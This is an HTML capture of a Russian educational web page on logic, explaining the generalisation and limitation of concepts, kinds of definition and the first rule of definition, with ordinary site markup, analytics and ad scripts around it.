

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/169/obobshhenie-i-ogranichenie-ponyatij-opredelenie-ponyatij-pravila-opredeleniya/
body_size: 18991
content:
<!DOCTYPE html>
<html>
<head>

  <title>Обобщение и ограничение понятий. Определение понятий. Правила определения -Логика</title>
  <meta name="description" content="Обобщение и ограничение понятий. Определение понятий. Правила определения -Логика">
  <meta name="keywords" content="сравнение, знаки, слово, предложение, Само, произведение, мышление, признаки слова, сложное предложение, функции языка, определение, время это в литературе, трагедия, описание, текст, тавтология, форма и значение), Часть речи -Логика">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template33/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template33/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="Обобщение и ограничение понятий. Определение понятий. Правила определения -Логика">
  <meta property="og:description" content="Обобщение и ограничение понятий. Определение понятий. Правила определения -Логика">
  <meta property="og:url" content="http://myfilology.ru/169/obobshhenie-i-ogranichenie-ponyatij-opredelenie-ponyatij-pravila-opredeleniya/">
  <meta property="og:image" content="http://myfilology.ru/image-og.jpg">
  
  <style type="text/css">
                        #structure_block {margin: 15px;display: none;}
                        #structure_block ul {
                        list-style: none;
                        padding: 0;
                        margin: 0;
                        }
                        
                        #structure_block .H2 {padding-left: 0;}
                        #structure_block .H3 {padding-left: 15px;}
                        #structure_block .H4 {padding-left: 30px;}
                        #structure_block .H5 {padding-left: 45px;}
                        #structure_block .H6 {padding-left: 60px;}
                        
                        #structure_block a:link, #structure_block a:active, #structure_block a:visited {
                        color: orange;
                        text-decoration: none;
                        border-bottom: 1px dashed orange;
                        }
                        #structure_block a:hover {
                        border-bottom: none;
                        color: #EA1E63;
                        }
  </style>
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>
                <a href="/169/">Логика</a>
              </li>
              <li>Обобщение и ограничение понятий. Определение понятий. Правила определения</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">

              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <strong>Библиографическая запись:</strong> Обобщение и ограничение понятий. Определение понятий. Правила определения. — Текст : электронный // Myfilology.ru – информационный филологический ресурс : [сайт]. – URL: https://myfilology.ru//169/obobshhenie-i-ogranichenie-ponyatij-opredelenie-ponyatij-pravila-opredeleniya/ (дата обращения: 26.02.2024)
          <h1>Обобщение и ограничение понятий. Определение понятий. Правила определения</h1>
          <article itemscope="itemscope" itemtype="http://schema.org/Article" style="display:none">
            <span itemprop="name">Обобщение и ограничение понятий. Определение понятий. Правила определения</span>
            <div class="summary" itemprop="description" style="display:none">
              <p><span>Обобщение понятий не безгранично, и пределом обобщения являются философские категории, например «бытие» и «сознание», «материя» и «идея». Поскольку категории лишены родового понятия, обобщение их невозможно.</span></p>
            </div>
          </article>
          <div class="hidden-print">
            <div id="yandex_rtb_R-A-198532-2" class="yandex-adaptive"></div>
            <script type="text/javascript">
            <!--
                                                
                                                
                                                (function(w, d, n, s, t) {
                                                w[n] = w[n] || [];
                                                w[n].push(function() {
                                                Ya.Context.AdvManager.render({
                                                blockId: "R-A-198532-2",
                                                renderTo: "yandex_rtb_R-A-198532-2",
                                                async: true
                                                });
                                                });
                                                t = d.getElementsByTagName("script")[0];
                                                s = d.createElement("script");
                                                s.type = "text/javascript";
                                                s.src = "//an.yandex.ru/system/context.js";
                                                s.async = true;
                                                t.parentNode.insertBefore(s, t);
                                                })(this, this.document, "yandexContextAsyncCallbacks");
                                                
                                        -->
            </script>
          </div>
          <div id="article_content">
            <div id="structure_block">
              <p style="font-size: 22px; color: #EA1E63;"><strong style="border-bottom: 1px solid #EA1E63;">Содержание</strong></p>
              <ul></ul>
            </div>
            <h2 align="center" style="text-align: left;"><b>Обобщение и ограничение понятий</b></h2>
            <p><b>Обобщение понятия</b> – это совершение перехода от понятия с меньшим объемом, но большим содержанием к понятию с большим объемом и меньшим содержанием. При обобщении осуществляется переход от видового понятия к родовому.</p>
            <p>Например, обобщая понятие «хвойный лес», мы переходим к понятию «лес». Содержание этого нового понятия уже, зато объем значительно шире. Содержание уменьшилось, потому что мы изъяли (убрав слово «хвойный») ряд характерных видовых признаков, отражающих особенности хвойного леса. Лес – это род по отношению к понятию «хвойный лес», являющемуся видом. Исходное понятие может быть как общим, так и единичным. Например, можно осуществить обобщение понятия «Париж» (единичное понятие) путем перехода к понятию «европейская столица», следующим шагом будет переход к понятию «столица», потом «город», «селение». Таким образом, постепенно исключая характерные признаки, присущие предмету, мы движемся в сторону наибольшего расширения объема понятия, жертвуя содержанием в пользу абстракции.</p>
            <p><b>Цель обобщения</b> – максимальное отстранение от характерных признаков. При этом желательно, чтобы такое отстранение происходило как можно более постепенно, т. е. переход от рода должен происходить к самому близкому виду (с наиболее широким содержанием).</p>
            <p>Обобщение понятий не безгранично, и пределом обобщения являются философские категории, например «бытие» и «сознание», «материя» и «идея». Поскольку категории лишены родового понятия, обобщение их невозможно.</p>
            <p><b>Ограничение понятия</b> – это логическая операция, противоположная обобщению. Если обобщение идет по пути постепенного отстранения от признаков предмета, ограничение, напротив, обогащает совокупность признаков понятия. Таким образом, осуществляется переход от общего к частному, от вида к роду, от единичных понятий к общим.</p>
            <p>Эта логическая операция характеризуется уменьшением объема за счет расширения содержания.</p>
            <p>Операция ограничения не может продолжаться дальше, когда в его процессе достигается единичное понятие. Оно характеризуется максимально полным содержанием и объемом, в котором мыслится лишь один объект.</p>
            <p>Таким образом, <b>операции ограничения и обобщения</b> – это процесс конкретизации и абстракции в рамках от единичного понятия до философских категорий. Эти операции учат человека мыслить более правильно, способствуют познанию предметов, явлений, процессов окружающего мира, их взаимосвязей. Благодаря обобщению и ограничению мышление становится более ясным, четким и последовательным. Однако не следует путать обобщение и ограничение с выделением из целого части и рассмотрением этой части отдельно. Например, двигатель автомобиля состоит из деталей (карбюратор, воздушный фильтр, стартер), детали состоят из более мелких, а те в свою очередь из еще более мелких. В этом примере понятие, следующее за предыдущим, не является его видом, а есть лишь его составной частью.</p>
            <h2><b>Определение понятий</b></h2>
            <p>Слово «определение» произошло от латинского слова definition. В процессе общения, работы, просто повседневной жизни у человека нередко возникают проблемы с уяснением информации и передачей этой информации другим людям. Это связано с отсутствием или незнанием определения предмета, данного в имеющейся информации. Проще говоря, человек зачастую не понимает значения того или иного понятия. Разъяснить сложное понятие, выявить его суть не обязательно должен сам человек, который столкнулся с проблемой, но это может сделать человек, к профессии которого относится рассматриваемая проблема. Для осуществления толкования призвана логическая операция определения понятия.</p>
            <p><b>Определение понятия</b> – это логическая операция, направленная на выявление правильного значения термина или содержания понятия.</p>
            <p>Определить понятие – значит полно раскрыть его содержание и отличить объем данного понятия от объемов иных понятий (т. е. определить предметы, входящие в понятие, и отделить их от других предметов).</p>
            <p>Необходимо сказать о соотношении определения и дефиниции. Часть ученых отождествляют их, однако некоторые исследователи отделяют определение от дефиниции и в качестве последнего называют суждение, раскрывающее содержание понятия. Таким образом, получается, что <b>определение </b>есть логическая операция, а <b>дефиниция</b> – суждение.</p>
            <p>Понятие, содержание которого требуется раскрыть, называют определяемым понятием и обозначают <i>Dfd </i>(definiendum). Для раскрытия содержания этого понятия используется определяющее понятие, обозначаемое <i>Dfn </i>(definence). Целью человека, раскрывающего содержание <i>Dfd, </i>применяя <i>Dfn, </i>является достижение эквивалентности (равенства) обеих сторон определения, т. е. определяемого и определяющего понятия.</p>
            <p>Определение понятия как логическая операция играет важнейшую роль в деятельности человека, чем бы он не занимался. На первый взгляд, знание содержания того или иного понятия не является необходимостью для людей, не занимающихся наукой. Однако это не так, ведь точное знание признаков понятия не только увеличивает массу знаний человека, но и помогает избежать недоразумений, казусов, ошибок. Логическая ошибка тем более опасна, что в настоящее время особую роль играет закон. Незнание признаков (содержания) тех или иных юридических понятий делает человека уязвимым в правовых отношениях.</p>
            <p>Стоит ли говорить, что для науки определение понятий играет еще более значимую роль, ведь именно в рамках науки происходит появление новых понятий и толкование старых. И если мы говорим о юридической науке, то понимаем, что от того, насколько четкими и правильными будут определения, зависит жизнь государства, общества и отдельного человека.</p>
            <p>Определение понятия может быть <b>явным и неявным.</b></p>
            <p><b>Явные </b>определения содержат определяемое и определяющее понятие, при их равных объемах. В этом виде для определения используется ближайший род и вид (видовое отличие), содержащие характерные признаки определяемого понятия.</p>
            <p>Разновидностью определения через род и видовое отличие является <i>генетическое </i>(от греч. genesis – «происхождение») определение. В нем указывается только способ образования данного предмета, его происхождение. Генетическое определение играет очень важную роль для наук, где, в силу их специфики, многие понятия могут быть определены лишь через способ образования или происхождения. К таким наукам относятся математика, химия, физика. Генетическое определение является видом определения через род и видовое отличие, поэтому подчиняется тем же правилам и имеет аналогичную логическую структуру. В качестве отдельного вида определения через род и вид можно назвать <i>номинальные </i>определения. Они определяют термин, обозначающий понятие, или вводят знаки, заменяющие его. Обычно в таком определении имеется слово «называется».</p>
            <p>Определение через род и видовое отличие производится в два шага. Первый шаг такого определения – это отношение (подведение) определяемого понятия под родовое понятие, характеризующееся большей степенью обобщения. Вторым шагом определяемое понятие отделяется от других, входящих в тот же род, при помощи видовых отличий. Признаки и рода, и вида, на основании которых происходит определение понятия, содержатся в определяющем понятии. Например: <i>«Квадрат – это прямоугольник с равными сторонами».</i>Определяемое понятие здесь – это «квадрат»; родовое – «прямоугольник»; видовое отличие – «с равными сторонами».</p>
            <p>Например: <i>«Обычаем делового оборота считается сложившееся и широко применяемое в какой-либо области предпринимательской деятельности правило поведения, не предусмотренное законодательством, независимо от того, зафиксировано ли оно в каком-либо документе». </i>В данном случае понятие «обычай делового оборота» является определяемым понятием. Родовым для него будет «правило поведения», содержащееся в самом начале определяющего понятия. Таким образом, мы подводим определяемое понятие под более общее. Так как «правило поведения» содержит в своем объеме не один только обычай делового оборота, а целый комплекс правил, возникает необходимость выделить последний из общей массы. Для этого мы добавляем признаков данного явления, тем самым расширяя содержание и уменьшая объем. Обычай делового оборота не закрепляется в законе, но может быть отражен или не отражен в каком-либо документе. Указывая на этот характерный признак, мы сокращаем количество предметов, содержащихся в объеме, до искомых. Признаки, при помощи которых мы отграничиваем определяемое понятие от других, соответствующих родовому понятию, называются видовым отличием (видом). В определении видовых отличий может быть одно или же несколько.</p>
            <p>Определение через род и видовое отличие можно отразить в виде формулы <b>А = Вс. </b>Под <b>А </b>в данном случае подразумевается определяемое понятие, <b>В</b> – это род, а <b>с</b> – вид. <b>В </b>и <b>с </b>в совокупности являются определяющим понятием. Другой способ отражения такого определения выглядит так: <b>Dfd = Dfn.</b></p>
            <p>Определение через род и видовое отличие называют также классическим. Оно наиболее распространено и широко используется в различных отраслях научного знания.</p>
            <p><b>Неявные определения. </b>Определение через род и видовое отличие – это очень удобный и эффективный инструмент раскрытия содержания понятий. Однако, как и любое другое орудие, этот вид определения имеет ограничения. Так, нельзя определить при помощи обращения к роду и виду понятия, вообще не имеющие рода, какими являются общефилософские категории. Единичные понятия не имеют вида, и, соответственно, также не могут быть определены, ведь при использовании только рода для определения понятия мы получили бы слишком большое количество элементов в его объеме, куда при этом входило бы и само это понятие, что невозможно (например, понятие «Н. Г. Чернышевский» нельзя определить только как «русский писатель»).</p>
            <p>Когда возникает подобная ситуация, исследователи применяют неявные определения и приемы, заменяющие определения.</p>
            <p>В отличие от явных определений, где есть определяемое и определяющее понятия, равные между собой, в определениях неявных на место определяющего понятия подставляются контекст, аксиомы или описание способа возникновения определяемого объекта.</p>
            <p>Можно выделить несколько видов неявных определений: контекстуальное, индуктивное, остенсивное, через аксиомы.</p>
            <p><b>Контекстуальное </b>(от лат. contextus – «соединение», «связь») <b>определение </b>характеризуется тем, что оно позволяет выяснить суть, значение слова, смысла которого мы не знаем, через контекст, т. е. через относительно законченный отрывок информации, которая сопровождает данное слово, относится к нему и содержит его признаки. Иногда в процессе разговора мы сталкиваемся с ситуацией, когда собеседник употребляет незнакомое для нас слово. Не переспрашивая, мы пытаемся определить смысл этого слова, опираясь на слова, сопутствующие ему. Это и есть определение через контекст. Примером такого определения может послужить следующее предложение: «...возьмешь там чек. Он будет именной – на твое имя. Получишь по нему деньги». Таким образом, даже не зная, что такое чек, можно из контекста понять, что это документ, по которому получают денежные средства. Проявив некоторую смекалку, можно догадаться о существовании также чеков на предъявителя.</p>
            <p><b>Индуктивные определения </b>раскрывают смысл термина при помощи самого этого термина, через понятия, в которых содержится его смысл. Примером этого служит определение натуральных чисел. Так, если 1 – натуральное число и n – натуральное число, то 1 + n тоже есть натуральное число.</p>
            <p><b>Остенсивное определение </b>устанавливает значение термина, прибегая к демонстрации предмета, обозначаемого этим термином. Такие определения применяются при раскрытии сущности предметов чувственного мира, другими словами, предметов, которые доступны для непосредственного восприятия. Такое определение зачастую акцентируется на простейших свойствах предметов, таких как вкус, цвет, запах, текстура, вес и т. д. Часто используется при изучении иностранного языка или разъяснении смысла непонятного слова.</p>
            <p>Иногда для характеристики понятий используются приемы, заменяющие определения.</p>
            <p><i>Аксиома</i>– это положение, которое принимается без логического доказательства в силу непосредственной убедительности.</p>
            <p>Определение через аксиомы основано на этом их качестве. Характеристика через аксиомы широко применяется в математике.</p>
            <p><i>Сравнение</i> – это прием, позволяющий достаточно четко охарактеризовать предмет за счет сопоставления его характерных признаков и черт с другим, однородным предметом. Такое сопоставление приводит к достаточно четкому отграничению сравниваемых предметов друг от друга путем выявления не только сходства, но и различия их признаков. При использовании сравнения для определения понятия оно будет определено тем более полно, чем с большим количеством однородных предметов будет сравнен объем данного понятия. Сравнение приводит к формированию мнимого образа предмета, обладающего характерными признаками.</p>
            <p><i>Описание </i>как прием более просто, чем сравнение. Задача исследователя, использующего описание, – закрепить как можно больше информации о предмете, содержащей указание на его характерные признаки. Другими словами, при описании образ предмета, непосредственно воспринимаемого исследователем, закрепляется в той или иной форме (рисунок, схема, текст и др.). При описании различного рода характерные черты (вес, форма, размер и т. д.) должны отражаться наиболее полно и достоверно.</p>
            <p><i>Характеристика</i> – это создание представления о предмете посредством указания на какую-либо его характерную черту. При этом раскрывается только один какой-либо важный признак. Пример характеристики может быть таким: «Джанфранко Педерзоли – лучший итальянский гравер современности»; «По словам К. Маркса, Аристотель – это „величайший мыслитель древности“».</p>
            <p>Можно встретить и сочетания описания и характеристики. Часто используется как в науке, так и в художественной литературе.</p>
            <p>Пример используется в случаях, когда затруднительно дать определение по роду и видовому отличию, но можно прибегнуть к описанию событий, процессов, явлений и прочее, иллюстрирующих данное понятие. Разъяснением при помощи примера является также отражение комплексного понятия через перечисление его элементов. Скажем, понятие «армия» можно объяснить через перечисление входящих в нее подразделений. Объяснение примером часто используется в учебном процессе младших классов.</p>
            <h2><b>Правила определения</b></h2>
            <p>Истинность определения зависит не только от правильности подачи его содержания, но и от того, насколько стройно и последовательно будет выстроена его форма. Если истинность определения зависит от того, точно ли отражает его содержание все необходимые признаки определяемого понятия, есть лишь один рациональный способ получить такое определение – при формулировке строго следовать требованиям логических правил образования определений.</p>
            <p><b>Соразмерность. </b>Определение должно быть соразмерным. Это значит, что определенное понятие должно быть равно определяемому, т. е. определяемое и определяющее понятия должны иметь равные объемы. При нарушении этого правила возникает логическая ошибка, связанная с неполным определением либо со слишком широким толкованием предмета.</p>
